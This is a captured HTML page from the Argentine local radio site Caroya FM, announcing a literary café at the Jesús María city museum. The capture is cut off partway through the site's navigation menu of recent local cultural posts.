

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario
body_size: 21481
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO - Caroya FM®</title>
    <meta name="description" content="Será el viernes 8 de julio, desde las 20 horas, en el Museo de la Ciudad. "/>
    <meta name="keywords" content="Café literario Jesús María Museo de la ciudad"/>
    <meta name="author" content="Codingest"/>
    <meta property="og:locale" content="en_US"/>
    <meta property="og:site_name" content="Caroya Fm"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content=""/>
    <meta property="og:description" content="Será el viernes 8 de julio, desde las 20 horas, en el Museo de la Ciudad. "/>
    <meta property="og:url" content="https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario"/>
    <meta property="og:image" content="https://caroyafm.com.ar/uploads/images/image_750x_62bd8a380395a.jpg"/>
    <meta property="og:image:width" content="750"/>
    <meta property="og:image:height" content="500"/>
    <meta property="article:author" content="Caroya FM®"/>
    <meta property="article:tag" content="Café literario"/>
    <meta property="article:tag" content="Museo de la ciudad"/>
    <meta property="article:tag" content="Jesús María"/>
    <meta property="article:published_time" content="2022-06-30 11:37:38"/>
    <meta property="article:modified_time" content="2022-06-30 11:37:38"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@Caroya Fm"/>
    <meta name="twitter:creator" content="@Caroya FM®"/>
    <meta name="twitter:title" content="JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO"/>
    <meta name="twitter:description" content="Será el viernes 8 de julio, desde las 20 horas, en el Museo de la Ciudad. "/>
    <meta name="twitter:image" content="https://caroyafm.com.ar/uploads/images/image_750x_62bd8a380395a.jpg"/>
     <link rel="shortcut icon" type="image/png" href="https://caroyafm.com.ar/uploads/logo/favicon_624081ed17e95.png"/>
    <!-- Font-awesome CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
    <!-- Simple-line-icons CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/simple-line-icons/css/simple-line-icons.css" rel="stylesheet"/>
    <!-- Ionicons CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/ionicons/css/ionicons.min.css" rel="stylesheet"/>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://caroyafm.com.ar/assets/vendor/bootstrap/css/bootstrap.min.css"/>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic-ext,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <link href="https://fonts.googleapis.com/css?family=Arvo:400,700" rel="stylesheet">        <!-- Owl Carousel -->
    <link href="https://caroyafm.com.ar/assets/vendor/owl-carousel/owl.carousel.min.css" rel="stylesheet"/>
    <link href="https://caroyafm.com.ar/assets/vendor/owl-carousel/owl.theme.default.min.css" rel="stylesheet"/>
    <!-- iCheck -->
    <link rel="stylesheet" href="https://caroyafm.com.ar/assets/vendor/icheck/minimal/grey.css"/>
    <!-- Jquery Confirm CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/jquery-confirm/jquery-confirm.min.css" rel="stylesheet"/>
    <!-- Magnific Popup-->
    <link href="https://caroyafm.com.ar/assets/vendor/magnific-popup/magnific-popup.css" rel="stylesheet"/>
    <!-- Style -->
    <link href="https://caroyafm.com.ar/assets/css/style.min.css" rel="stylesheet"/>
    <!-- Color CSS -->
    <link href="https://caroyafm.com.ar/assets/css/colors/amaranth.min.css" rel="stylesheet"/>
    <!-- Responsive -->
    <link href="https://caroyafm.com.ar/assets/css/responsive.min.css" rel="stylesheet"/>
    <!--Include Font Style-->
    <style>
    body {font-family: "Open Sans", Helvetica, Arial, sans-serif  } .font-1,.post-content .post-summary {font-family: "Arvo", Helvetica, Arial, sans-serif}.font-text{font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: "Arvo", Helvetica, Arial, sans-serif}.section-mid-title .title {font-family: "Arvo", Helvetica, Arial, sans-serif}.section .section-content .title {font-family: "Arvo", Helvetica, Arial, sans-serif}.section .section-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.sidebar-widget .widget-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.post-content .post-text {font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}
    .top-bar,.news-ticker-title,.section .section-head .title,.sidebar-widget .widget-head,.section-mid-title .title,.comment-nav-tabs .title, .section .section-head .comment-nav-tabs .active a .title {
        background-color: #ed112c    }
    .section .section-head,.section-mid-title {
        border-bottom: 2px solid #ed112c;
    }
    </style>    <!-- jQuery -->
    <script src="https://caroyafm.com.ar/assets/js/jquery-1.12.4.min.js"></script>
    <!-- Lazy Load js -->
    <script src="https://caroyafm.com.ar/assets/vendor/lazy/jquery.lazy.min.js"></script>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
        </head>
<body>

<header id="header">

    <div class="top-bar">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">
                    <ul class="top-menu top-menu-left">
                        <!--Print top menu pages-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://caroyafm.com.ar/ganadores-sorteos">GANADORES SORTEOS </a>
                                </li>
                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://caroyafm.com.ar/programacion">PROGRAMACION </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                    <a href="https://caroyafm.com.ar/contact">Contacto </a>
                                </li>
                                                                                                                                                                                                                                                                    
                                            </ul>

                    <ul class="top-menu top-menu-right">
                        <!--Check auth-->
                                                                                    <li class="top-li-auth">
                                    <a href="#" data-toggle="modal"
                                       data-target="#modal-login">Ingresar</a>
                                    <span>/</span>
                                    <a href="https://caroyafm.com.ar/register">Registrarse</a>
                                </li>
                                                                        </ul>

                    <ul class="top-menu top-menu-social ">
                        <!--Include social media links-->
                        
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                    </ul>

                </div>
            </div>
        </div><!--/.container-->
    </div><!--/.top-bar-->

    <div class="logo-banner">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">

                    <div class="left">
                        <a href="https://caroyafm.com.ar/">
                            <img src="https://caroyafm.com.ar/uploads/logo/logo_624ce42134539.png" alt="logo" class="logo">
                        </a>
                    </div>

                    <div class="right">
                        <div class="pull-right">
                            <!--Include banner-->
                            

    
    
        
            
            
        

        
    

                        </div>
                    </div>

                </div>
            </div>

        </div><!--/.container-->
    </div><!--/.top-bar-->

    <nav class="navbar navbar-default main-menu megamenu">
        <div class="container">

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse">
                <div class="row">

                    <ul class="nav navbar-nav">
                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://caroyafm.com.ar/">
                                                    Home                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://caroyafm.com.ar/radio">
                                                    Radio en Vivo                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-57 ">
    <a href="https://caroyafm.com.ar/category/nuestro-espectaculos" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRO ESPECTACULO <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="57">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestro-espectaculos">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="musica-58" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/musica">
                                    MUSICA                                </a>
                            </li>
                                                    <li data-category-filter="cine-y-teatro-59" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/cine-y-teatro">
                                    CINE Y TEATRO                                </a>
                            </li>
                                                    <li data-category-filter="libros-60" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/libros">
                                    LIBROS                                </a>
                            </li>
                                                    <li data-category-filter="religioso-65" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/religioso">
                                    RELIGIOSO                                </a>
                            </li>
                                                    <li data-category-filter="deportiva-66" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/deportiva">
                                    DEPORTIVA                                </a>
                            </li>
                                                    <li data-category-filter="medios-67" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/medios">
                                    MEDIOS                                </a>
                            </li>
                                                    <li data-category-filter="arte-cultura-68" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/arte-cultura">
                                    ARTE / CULTURA                                </a>
                            </li>
                                                    <li data-category-filter="ferias-69" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/ferias">
                                    FERIAS                                </a>
                            </li>
                                                    <li data-category-filter="agenda-evento-71" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/agenda-evento">
                                    AGENDA - EVENTO                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696969b490742.jpg" alt="#FESTIVAL - Paquito Ocaño y Lucio “El Indio” Rojas se presentan en La Peñita de la Muni"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">#FESTIVAL - Paquito Ocaño y Lucio “El Indio”...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 15, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696969242d37a.jpg" alt="#FESTIVAL - Quinta noche de jineteada: Uruguay arriba en dos categorías y cambio de líder en la restante"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">#FESTIVAL - Quinta noche de jineteada: Uruguay...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 15, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696968113df8c.jpg" alt="#FESTIVAL - Una inolvidable noche de encuentros artísticos, marcó el miércoles de la edición 60"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60">#FESTIVAL - Una inolvidable noche de encuentros...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 15, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/villagralbelgrano-celebra-la-5a-edicion-de-la-fiesta-de-la-cosecha-de-la-lavanda">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696906fba22e0.jpg" alt="#VILLAGRALBELGRANO - celebra la 5ª edición de la Fiesta de la Cosecha de la Lavanda"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/villagralbelgrano-celebra-la-5a-edicion-de-la-fiesta-de-la-cosecha-de-la-lavanda">#VILLAGRALBELGRANO - celebra la 5ª edición de...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 15, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-musica-58">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-el-fenomeno-lucas-sugo-y-la-fuerza-del-chaco-salteno-marcaron-el-ritmo-de-la-noche-dominguera">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650b7eeeedb.jpg" alt="#LOS60DELFESTI: El fenómeno Lucas Sugo y la fuerza del Chaco Salteño marcaron el ritmo de la noche dominguera"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-el-fenomeno-lucas-sugo-y-la-fuerza-del-chaco-salteno-marcaron-el-ritmo-de-la-noche-dominguera">#LOS60DELFESTI: El fenómeno Lucas Sugo y la fuerza...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-te-propone-un-plan-de-domingo">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696416025ea23.jpg" alt="#JESUSMARIA: Jesús María te propone un plan de domingo "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-te-propone-un-plan-de-domingo">#JESUSMARIA: Jesús María te propone un plan de...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 11, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-matias-rojas-lanza-gacetilla">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_695dd02d2797c.jpg" alt="#JesusMaria: Matias Rojas lanza gacetilla "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-matias-rojas-lanza-gacetilla">#JesusMaria: Matias Rojas lanza gacetilla </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 7, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-sera-sede-de-un-nuevo-encuentro-de-coros">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69283b0cbf371.jpg" alt="#JESUSMARIA - Jesús María será sede de un nuevo Encuentro de Coros"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-sera-sede-de-un-nuevo-encuentro-de-coros">#JESUSMARIA - Jesús María será sede de un nuevo...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-cine-y-teatro-59">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-el-cine-que-nos-mira-de-frente">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694e8657130c3.jpg" alt="#JESUSMARIA: El cine que nos mira de frente"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-el-cine-que-nos-mira-de-frente">#JESUSMARIA: El cine que nos mira de frente</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-continua-el-ciclo-de-cine-cordobes-con-la-proyeccion-de-todas-las-pistas-fueron-falsas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694417b0f151d.jpg" alt="#JESUSMARIA - Continúa el Ciclo de Cine Cordobés con la proyección de “Todas las pistas fueron falsas”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-continua-el-ciclo-de-cine-cordobes-con-la-proyeccion-de-todas-las-pistas-fueron-falsas">#JESUSMARIA - Continúa el Ciclo de Cine Cordobés...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-estudios-pira-por-su-valioso-aporte-cultural-social-y-artistico">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab2ac68c5a.jpg" alt="#Provinciales: La Legislatura reconoció a Estudios Pira por su valioso aporte cultural, social y artístico"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-estudios-pira-por-su-valioso-aporte-cultural-social-y-artistico">#Provinciales: La Legislatura reconoció a Estudios...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-ciclo-de-cine-cordobes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab216cbff9.jpg" alt="#JesusMaria:  ¡Ciclo de Cine Cordobés!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-ciclo-de-cine-cordobes">#JesusMaria:  ¡Ciclo de Cine Cordobés!</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-libros-60">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinical-un-libro-de-cuentos-presentado-en-la-legislatura-transmite-valores-para-la-ninez">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694418de99eb7.jpg" alt="#PROVINICAL - Un libro de cuentos presentado en la Legislatura transmite valores para la niñez"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinical-un-libro-de-cuentos-presentado-en-la-legislatura-transmite-valores-para-la-ninez">#PROVINICAL - Un libro de cuentos presentado...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-reconocimiento-legislativo-a-leandro-illia-por-su-libro-arturo-illia-mi-padre">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab18faf59e.jpg" alt="#Provinciales: Reconocimiento legislativo a Leandro Illia por su libro “Arturo Illia, mi padre”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-reconocimiento-legislativo-a-leandro-illia-por-su-libro-arturo-illia-mi-padre">#Provinciales: Reconocimiento legislativo a Leandro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/legislatura-presentaron-un-libro-que-busca-acompanar-a-quienes-les-cuesta-maternar">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69283f64a0d4c.jpg" alt="#LEGISLATURA - Presentaron un libro que busca acompañar a quienes les cuesta maternar"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/legislatura-presentaron-un-libro-que-busca-acompanar-a-quienes-les-cuesta-maternar">#LEGISLATURA - Presentaron un libro que busca...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-el-museo-de-la-ciudad-abre-sus-puertas-para-una-nueva-noche-de-cafe-literario">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6909ee77644a6.jpg" alt="#JesusMaria: El Museo de la Ciudad abre sus puertas para una nueva noche de Café Literario"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-el-museo-de-la-ciudad-abre-sus-puertas-para-una-nueva-noche-de-cafe-literario">#JesusMaria: El Museo de la Ciudad abre sus puertas...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-religioso-65">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebro-a-su-santo-patrono-san-isidro-labrador">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_682b28dcd7494.jpg" alt="#Sinsacate: Celebró a su Santo Patrono San Isidro Labrador"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
